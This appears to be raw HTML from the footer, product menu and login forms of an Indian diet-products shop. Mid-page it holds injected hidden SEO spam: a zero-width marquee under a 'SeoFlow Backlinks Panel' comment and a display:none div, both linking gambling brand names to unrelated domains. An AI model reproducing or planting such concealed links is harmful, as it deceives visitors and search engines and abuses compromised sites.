      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://www.gyangangaorchids.com/">marsbahis</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/ragi-dosa-recipe.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9be0a21804" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/truweight-ragi-dosa/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
